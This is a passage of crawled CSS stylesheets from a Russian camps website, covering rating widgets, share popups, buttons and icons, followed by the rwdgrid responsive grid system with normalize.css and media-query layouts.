	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display:none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}

.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display:none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display:block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #ea3e26;
}

#share-popup .social a span{
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}

#share-popup .social .tw span{
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span{
	background-position: 0 0;
}

#share-popup .social .fb span{
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

.ratingzero {
  color: #6c838e;
}

.ratingtypeplusminus {
  padding: 0px 5px;
}

.ratingtypeplus {
  color: #6c838e;
  padding: 0px 0px 0px 5px;
}

.ratingplus {
  color: green;
}

.ratingminus {
  color: red;
}

.ratebox2 {
  float: right;
}

.ratebox3 {
  float: right;
  margin-top: 10px;    
}

.ratebox ul, .ratebox ul li {
  float: left;
}

.ratebox2 ul, .ratebox2 ul li {
  float: left;
}

.ratebox3 ul, .ratebox3 ul li {
  float: left;
}
.reset img {
    width: 20px !important;
}

.comments-tree-list {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  padding-bottom: 20px;
}

.comments-tree-list .comments-tree-list {
  padding-left: 30px;
}

.comments-tree-item {
  display: block;
  margin: 0;
  padding: 0;
}


#dlefastreplycomments {
  padding:5px;
  background: #e4ecf0;
  margin: 5px 5px 5px 30px;
}

.commentsreplyname {
 padding: 2px; border: 1px solid #bcc0c2;
 width: 200px;
 background: #fff url("../images/fields.png") repeat-x;
}
.text-down {
    position: absolute;
    margin-left: 480px;
    width: 120px;   
}
.text-down span {
    color: #393939;
}

.pollallvotes {
  text-align: center;
  margin-top: 10px;
}
.buttons-down {
    position: absolute;
    margin-left: 320px;
    width: 120px;   
}
.btn-group {
    float: right;
    margin-top: 15px;
}
.btn {
  border-radius: 2px;
  padding: 13px 35px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  position: relative;
  display: inline-block;
  text-align: center;    
}
.btn-cat {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  font-weight: normal;    
  position: relative;
  display: inline-block;
}
.btn-do {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #908f68;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  width: 110px;    
}
.btn-sho {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #83825c;
  font-weight: normal;    
  position: relative;
  display: inline-block;
}
.btn-show {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #83825c;
  font-weight: normal;    
  position: relative;
  display: inline-block;
}
.btn-camp {
  border-radius: 2px;
  padding: 8px 58px;
  font-size: 15px;
  text-decoration: none;
  margin: 15px 0 15px 8px;
  color: #3e3e3e;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4; 
  border:  solid 1px #e6e6e6;
}
.btn-camp36 {
  border-radius: 2px;
  padding: 8px 64px;
  font-size: 15px;
  text-decoration: none;
  margin: 15px 0 15px 8px;
  color: #3e3e3e;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4; 
  border:  solid 1px #e6e6e6;
}
.btn-fot {
  border-radius: 2px;
  padding: 8px 13px;
  font-size: 15px;
  text-decoration: none;
  margin: 15px 0 15px 8px;
  color: #b97970;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4;
}
.btn-li:hover {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  position: relative;
  display: inline-block;
  width: 110px; 
  background-color: #18aee5;
  box-shadow: 0px 3px 0px 0px #118ebc;    
}
.btn-month {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  position: relative;
  display: inline-block;
  width: 110px; 
  background-color: #18aee5;
  box-shadow: 0px 3px 0px 0px #118ebc;    
}
.btn-load-more {
  position: relative;
  display: inline-block;
}
.btn-down {
  border-radius: 2px;
  padding: 8px 10px;
  text-decoration: none;
  margin: 1px 10.7px 15px 0;
  color: #3e3e3e;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4; 
  border:  solid 1px #e6e6e6;
}
.red-fot:hover {
  text-decoration: underline;
}
.red-fot a:hover {
  color: #fff;    
  background-color: #ff462d;  
}
.red-camp:hover {
  color: #fff;    
  background-color: #ff462d;
  border:  solid 1px #ff462d;  
}

.btn:active {
  box-shadow: 0px 1px 0px 0px;
}

.blue {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  position: relative;
  display: inline-block;
  width: 110px; 
}
.blue a {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #4a4a4a;
  position: relative;
  display: inline-block;
  width: 110px; 
}
.green {
  background-color: #85b748;
}

.green:hover .icon-reg {
  color: #FFDE29;  
  background-color: #85b748;
  background: url(../images/reg-hov.png) no-repeat 0 50%;
}

.red {
  background-color: #ff462d;
  float: right;  
}
.red:hover {
  background-color: #FF6656;
}

.purple {
  background-color: #e3e2b5;
}
.orange {
  background-color: #f4a411;
  margin: 20px 0 0 20px;
}

.orange:hover {
  background-color: #FF983C;
}

.yellow {
  background-color: #e3e2b5;
  margin: 10px 0 20px 20px;    
}

.yellow:hover {
  color: #fff;
}
.line {
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
    background: url(../images/line.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.camline {
    display: inline-block;
    vertical-align: middle;
    margin: 15px 0 0 20px;
    background: url(../images/camline.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.catline {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
    background: url(../images/catline.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.lineshort {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
    background: url(../images/lineshort.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.icon {
    display: inline-block;
    vertical-align: middle;
    padding-left: 30px;
    margin-top: -3px;
}
.icon-load {
    display: inline-block;
    vertical-align: middle;
    padding-left: 30px;
}
.icon-cat {
    display: inline-block;
    vertical-align: middle;
    padding-left: 30px;
    height: 24px;
    margin-left: 3px;    
}
.icon-dow {
    display: inline-block;
    vertical-align: middle;
	margin-left: 10px;
}
.icon-cam {
    display: inline-block;
    vertical-align: middle;
}
.icon-call {
    display: inline-block;
    vertical-align: middle;
	padding-left: 20px;
}
.icon-reg {
    background: url(../images/reg.png) no-repeat 0 50%;
}
.icon-sum {
    background: url(../images/sum.png) no-repeat 0 50%;
}
.icon-tre {
    background: url(../images/tree.png) no-repeat 0 50%;
}
.icon-veh {
    background: url(../images/veh.png) no-repeat 0 50%;
}
.icon-out {
    background: url(../images/out.png) no-repeat 0 50%;
}
.icon-spr {
    background: url(../images/spr.png) no-repeat 0 50%;
}
.icon-win {
    background: url(../images/win.png) no-repeat 0 50%;
}
.icon-dow {
    background: url(../images/dow.png) no-repeat 0 50%;
    width: 7px;    
    height: 8px;    
}
.icon-arr {
    background: url(../images/arr.png) no-repeat 0 50%;
    width: 20px;
    height: 20px;
}
.icon-cal {
    background: url(../images/cal.png) no-repeat 0 50%;
}
.icon-ref {
    background: url(../images/ref.png) no-repeat 0 50%;
}
.bc-camp{
    padding-left: 10px;
    padding-right: 15px;
    background: #fff; 
    border-left: solid 1px #e6e6e6;
    border-right: solid 1px #e6e6e6;
}
#double li  {width:50%;}
.doubleli {
    margin-left: 20px;
}
.doubleli a {
    font-size: 18px;
    color: #4a4a4a;
}
.doubleli ul{
  	width:280px;
  	margin-bottom:20px;
  	overflow:hidden;
  	padding-left: 20px  
}
.doubleli li{
  	line-height:1.5em;
  	float:left;
  	display:inline; 
}
.bc_camp {
    font-family: "PT Sans";
    color: #061f37;
    font-size: 20px;
    font-weight: bold;
    text-align: left;
    padding: 20px 20px 10px 20px;
    background: #fff;
    border-left: solid 1px #e6e6e6;
    border-top: solid 1px #e6e6e6;
    border-right: solid 1px #e6e6e6;
}
.infoi_age {
    color: #ff462d;
    font-size: 38px;
    padding: 25px 25px 25px 15px;
    border: 2px solid #ff462d;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 30px;
    text-align: center;
    line-height: 12px;
    float: left;    
}
.mess-text {
    font-size: 16px;
    color: #b97970;
    margin-left: 100px;
    margin-top: 15px;
}
.mess-next {
    font-size: 16px;
    color: #6b6b6b;
    margin: 15px 30px 15px 0;
    float: left;
    line-height: 1.6;    
}
.mess-next a {
    color: #3a94b4;
    text-decoration: underline;
}
.mess-next a:hover {
    color: #FF0000;
    text-decoration: underline;
}
.message-ban {
    font-size: 15px;
    color: #6b6b6b;
    margin: 15px 15px;   
}
.counters{
    margin: 15px 0;
    height:15px;
    float:right
}
.f-text-camp {
	position: relative;
	height: 140px;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-menu {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
    padding-bottom: 20px;
}
.f-text-camp-show {
	height: auto !important;
}
.f-text-load {
	position: relative;
	height: 270px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-load-more {
	height: 550px !important;
}
.f-text-load-show {
	height: 100% !important;
}
.f-text-obl {
	position: relative;
	height: 140px;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-obl-show {
	height: auto !important;
}
.f-text-inner {
	position: relative;
	height: 195px;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-show {
	height: auto !important;
}
.f-text-show:after {
	display: none;
}
.f-link-more {
	position: relative;
	z-index: 10;
	color: #21A5F3;
	font-size: 14px;
	font-weight: 400;
	text-decoration: none;
	border-bottom: 1px solid #21A5F3;
}
.f-link-more:hover {
	border-bottom: 0;
}
.f-link-more:focus {
	color: #21A5F3;
	text-decoration: none;
}
.more-but {
    margin-bottom: 25px;
}
.dropdown {
    position: relative;
    display: inline-block;
    float: left;
    margin: 20px 10px 0 0;
    font-size: 16px;
    border-bottom: solid 3px #bd1f08;    
}
.dropdown:hover .dropdown-menu {
    display: block;
}
.dropdown .dropdown-menu {
    position: absolute;
    top: 100%;
    display: none;
    margin: 0;
    list-style: none;
    width: 100%;
    padding: 0;
    z-index: 2;    
}
.dropdown-menu>li>a {
    display: block;
    padding: 10px 20px 0 20px;
    clear: both;
    line-height: 1.42857143;
    white-space: nowrap;
}
.dropdown button {
    background: #ff462d;
    color: #FFFFFF;
    border: none;
    margin: 0;
    padding: 0.6em 0.8em;
}
.dropdown a {
    display: block;
    padding: 0.2em 0.8em;
    text-decoration: none;
    background: #fff;
    color: #333333;
    height: 30px;    
}
.dropdown a:hover {
    background: #ecebc0;
}
#top_menu li a:hover {
    color: #fff;
    background: #ff462d;
    padding: 0.6em 0.8em;    
    border-bottom: solid 3px #bd1f08;  
}
.top_active {
    color: #fff !important;
    background: #ff462d;
    padding: 0.6em 0.8em;    
    border-bottom: solid 3px #bd1f08;  
}
.li-camp {
    margin: 10px 0 0 20px;
}
.li-camp a {
    color: #4a4a4a;
    font-size: 18px;
    text-decoration: underline;
    line-height: 1.6;
    margin-right: 15px;
}
.li-camp a:hover {
    color: #FF6656;
}
.cat-camp {
    margin: 10px 0 0 20px;
}
.cat-camp a {
    color: #4a4a4a;
    font-size: 18px;
    text-decoration: underline;
    line-height: 1.6;
    margin-right: 15px;
}
.cat-camp a:hover {
    color: #1c83a9;
}
.cat-camp li span {
    color: #4a4a4a;
    font-size: 18px;
    text-decoration: underline;
    line-height: 1.6;
    margin-right: 15px;
}
.cat-camp li span:hover {
    color: #1c83a9;
}
.shortcat {
    margin: 20px 20px 0 0;
}
.shortcat p a {
    color: #3a94b4;
    text-decoration: underline; 
    margin: 0 20px 15px 0;
}
.shortcat p a:hover {
    color: #FF0000;
    text-decoration: underline;
}
.shortcat .img {
	float: left;
	height: 85px;
    margin: 15px 10px 15px 20px;
}
.search-content {
        margin: 0 20px;
    color: #838383;
}
.search-r h2 a {
    color: #3a94b4;
    text-decoration: underline;
}
.search-r h2 a:hover {
    color: #FF0000;
    text-decoration: underline;
}
.prev-but {
	float: left;
    margin: -10px 0 0 20px;
    border: solid 1px #e6e6e6;
    padding: 10px 15px;
    background-color: #f4f4f4;    
}
.prev-but a {
	color: #404040; 
    font-weight: normal;    
}
.next-but {
    float: right;
    margin: -10px 20px 0 0;
    border: solid 1px #e6e6e6;
    padding: 10px 15px;
    background-color: #f4f4f4;
}
.next-but a {
    color: #404040; 
    font-weight: normal;    
}
.rating {color:#555; font-size:11px; font-family:tahoma; width:85px; height:16px;}
.unit-rating {list-style:none; margin:0; padding:0; width:100px; height:20px; position:relative; background-image:url(../dleimages/rating.png); background-position:top left; background-repeat:repeat-x;}
.unit-rating li {text-indent:-90000px; padding:0; margin:0; float:left;}
.unit-rating li a {display:block; width:17px; height:16px; text-decoration:none; text-indent:-9000px; z-index:17; position:absolute; padding:0;}
.unit-rating li a:hover {background-image:url(../dleimages/rating.png); background-position:left center; z-index:2; left:0;}
.unit-rating a.r1-unit {left:0;}
.unit-rating a.r1-unit:hover {width:20px;}
.unit-rating a.r2-unit {left:17px;}
.unit-rating a.r2-unit:hover {width:40px;}
.unit-rating a.r3-unit {left:34px;}
.unit-rating a.r3-unit:hover {width:60px;}
.unit-rating a.r4-unit {left:51px;}	
.unit-rating a.r4-unit:hover {width:80px;}
.unit-rating a.r5-unit {left:68px;}
.unit-rating a.r5-unit:hover {width:100px;}
.unit-rating li.current-rating {background-image:url(../dleimages/rating.png);background-position:left bottom;position:absolute;height:20px;display:block;text-indent:-9000px;z-index:1;}

--- FILE ---
content_type: text/css
request_url: http://www.camps.ru/association/templates/amcet_m/css/rwdgrid.css
body_size: 5592
content:
/*********************************************************************************************

Project : rwdgrid - responsive grid system for your next project
URI: http://rwdgrid.com/
Version: 1.0
Author: Vineeth G S 
Author URI: http://www.gsvineeth.com
Github URI: https://github.com/gsvineeth/rwdgrid/

**********************************************************************************************

1.  Normalize.css            
2.  Grid 1200px 
3.  Grid 960px
4.  Grid 720px
5.  Grid lt 720px/ Mobile 
6.  Responsive Image


**********************************************************************************************/


/********************************************************************************************* 
1. normalize.css v2.0.1 | MIT License | git.io/normalize
*********************************************************************************************/   

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/**
 * Correct `block` display not defined in IE 8/9.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */

audio,
canvas,
video {
    display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-family: sans-serif; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
    -ms-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */

body {
    margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address variable `h1` font size within `section` and `article` contexts in
 * Firefox 4+, Safari 5, and Chrome.
 */

h1 {
    font-size: 2em;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */

b,
strong {
    font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/**
 * Set consistent quote types.
 */

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/**
 * Remove border when inside `a` element in IE 8/9.
 */

img {
    border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari 5.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */

button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/********************************************************************************************* 

2.  Grid 1200px

*********************************************************************************************/

.container-12 {
	margin:0 auto;
	width: 1200px;
}
.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, .grid-11, .grid-12, .grid-13, .grid-14, .grid-15, .grid-16 {
	display:inline;
	float: left;
	margin-left: 5px;
	margin-right: 5px;
}
.alpha {
	margin-left: 0;
}
.omega {
	margin-right: 0;
}
.beta {
	margin-left: 0;
	margin-right: 0;
}
.container-12 .grid-1 {
	width:80px;
}
.container-12 .grid-2 {
	width:180px;
}
.container-12 .grid-3 {
	width:300px;
}
.container-12 .grid-4 {
	width:360px;
}
.container-12 .grid-5 {
	width:500px;
}
.container-12 .grid-6 {
	width:570px;	
}
.container-12 .grid-7 {
	width:680px;
}
.container-12 .grid-8 {
	width:780px;
}
.container-12 .grid-9 {
	width:880px;
}
.container-12 .grid-10 {
	width:980px;
}
.container-12 .grid-11 {
	width:1080px;
}
.container-12 .grid-12 {
	width:1190px;
}
.container-12 .grid-25 {   
	width:255px;
    float: left;
	margin-right: 7px;    
}
.container-12 .grid-33 {   
	width:286px;
    float: left;
    margin-right: 11px;
}
.container-12 .grid-34 {   
	width:286px;
    float: left;
    margin-right: 11px;    
}
.container-12 .grid-35 {   
	width:286px;
    float: left;
}
.container-12 .grid-36 {   
	width:300px;
    float: left;
}
.container-12 .grid-37 {   
	width:300px;
    float: left;
}
.container-12 .grid-62 {   
	width:625px;
    float: left;
}
/********************************************************************************************* 

3.  Grid 960px (mediaqueries)

*********************************************************************************************/

@media only screen and (min-width: 960px) and (max-width: 1199px) {
.container-12 {
	width: 960px;
}
.container-12 .grid-1 {
	width:60px;
}
.container-12 .grid-2 {
	width:140px;
}
.container-12 .grid-3 {
	width:280px;
}
.container-12 .grid-4 {
	width: 350px;
}
.container-12 .grid-5 {
	width:380px;
}
.container-12 .grid-6 {
	width:460px;
}
.container-12 .grid-7 {
	width:540px;
}
.container-12 .grid-8 {
	width: 580px;
}
.container-12 .grid-9 {
	width:640px;
}
.container-12 .grid-10 {
	width:780px;
}
.container-12 .grid-11 {
	width:860px;
}
.container-12 .grid-12 {
	width:940px;
}
.container-12 .grid-33 {
    margin-right: 10px;
    width: 315px;    
}
.container-12 .grid-34 {
    margin: 0;
    width: 315px;    
}
.container-12 .grid-35 {
    display: none;
}
.container-12 .grid-62 {
    margin-left: 40px;
}
#timer {
	font-size: 13px;
	margin-right: -40px;
}
.tm ul li { float: left; display: block; padding: 13px 15px;}
.btn {
	font-size: 15px;    
}
.bc_title {
    font-size: 16px;
}
.f-text-load {
    height: 100%;
}
.searchBar {
    display: none;
}
.short3 {
	width: 90%;	
}
.tabs-list ul.tabs {
	width: 180px;	
}
.tabs-list ul.tabs li {
	font-size: 13px;
	padding: 8px 8px;
}
.tabs-list .img {
	width: 180px;	
}
.coment {
	width: 90%;
}
.mslider {
	width: 650px;
    height: 300px;    
}
.short4 h2 {
	font-size: 14px;
}
.short5 {
	margin: 10px;
}
.media_960 {
	display: block;
}
.media_960_hide, .green, .grid-36, .grid-37, .banner_235, .banner_300 {
	display: none;
}

}
	
/********************************************************************************************* 

4.  Grid 720px (mediaqueries)

*********************************************************************************************/

@media only screen and (min-width: 720px) and (max-width: 959px) {

.container-12 {
	width: 720px;
}
.container-12 .grid-1 {
	width:40px;
}
.container-12 .grid-2 {
	width:100px;
}
.container-12 .grid-3 {
	width:280px;
}
.container-12 .grid-4 {
	width:350px;
}
.container-12 .grid-5 {
	width:400px;
}
.container-12 .grid-6 {
	width:340px;
	position: relative;
}
.container-12 .grid-7 {
	width:400px;
}
.container-12 .grid-8 {
	width:460px;
}
.container-12 .grid-9 {
	width:700px;
}
.grid-9 .grid-33 {
    width: 345px;    
    margin-right: 10px;
}  
.grid-9 .grid-34 {
    width: 345px;    
    margin: 0
}  
.grid-9 .grid-35 {
    display:none;
}     
.container-12 .grid-10 {
	width:580px;
}
.container-12 .grid-11 {
	width:640px;
}
.container-12 .grid-12 {
	width:700px;
	position: relative;
}
.container-12 .grid-25 {
    width: 240px;
}
.container-12 .grid-62 {
    width: 470px;
    float: right;    
}
.purple {
	width: 100px;  
    font-size: 14px;
}
#timer {
	font-size: 13px;
	position: absolute;
	right: -150px;
	top: 0;
}
.short5 {
    width: 25%;
	height: 100%;    
}
.multi-content, .short5 h2 {
    margin-left: 10px;
}
.mslider {
    width: 420px;
}
.counters, .line, .icon-load, .green, .grid-36, .grid-37 {
    display: none;
}
.tabs2 li, .tabs2 li.current {
    font-size: 8px;
}
.banner_footer {
    height: 100%; 
    margin: 15px 0;    
}
#footer {
    height: 100%;
}
.f-text-load {
	height: 100%;
}
.tabs-list ul.tabs {
	width: 180px;	
}
.tabs-list ul.tabs li {
	font-size: 13px;
	padding: 8px 8px;
}
.tabs-list .img {
	width: 200px;	
}
.logo {
    padding-bottom: 10px;
}
.socgroup {
	position: absolute;	
	top: 80px;
	right: -35px;
	z-index: 1;
}
.coment {
	width: 75%;
}
.coment-area {
	width: 90%;
}
.com-nav {
	clear: both;	
	float: left;
}
.com-nav span {
	font-size: 13px;
}
.short3 {
	width: 95%;	
	height: auto;
}
.short3 .img {
	max-width: 120px;	
}
.sliderContent, .hotnews {
	max-height: 220px;
}
.green {
    font-size: 14px;
}

.media_720 {
	display: block;	
}
.media_720_hide, .dropdown, .soc_vidgets {
	display: none;	
}


}
	

/********************************************************************************************* 

5.  Grid lt 720px / Mobile (mediaqueries)

*********************************************************************************************/
	
@media only screen and (max-width: 719px) {

.container-12, .container-16 {
	width: 90%;
}
.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, .grid-11, .grid-12, .grid-13, .grid-14, .grid-15, .grid-16 {
	width:100%;
	margin-left: 0px;
	margin-right: 0px;
}
.alpha {
	margin-left: 0;
}
.omega {
	margin-right: 0;
}
.beta {
	margin-left: 0;
	margin-right: 0;
}
.container-16 .grid-1, .container-16 .grid-2, .container-16 .grid-3, .container-16 .grid-4, .container-16 .grid-5, .container-16 .grid-6, .container-16 .grid-7, .container-16 .grid-8, .container-16 .grid-9, .container-16 .grid-10, .container-16 .grid-11, .container-16 .grid-12, .container-16 .grid-13, .container-16 .grid-14, .container-16 .grid-15, .container-16 .grid-16, .container-12 .grid-1, .container-12 .grid-2, .container-12 .grid-3, .container-12 .grid-4, .container-12 .grid-5, .container-12 .grid-6, .container-12 .grid-7, .container-12 .grid-8, .container-12 .grid-9, .container-12 .grid-10, .container-12 .grid-11, .container-12 .grid-12, .container-12 .grid-33, .container-12 .grid-34, .container-12 .grid-35, .container-12 .grid-62, .container-12 .grid-25, .container-12 .grid-36, .container-12 .grid-37 {
	width:100%;
}
.short-up {
    height: 190px; 
    width: 30% !important;    
}
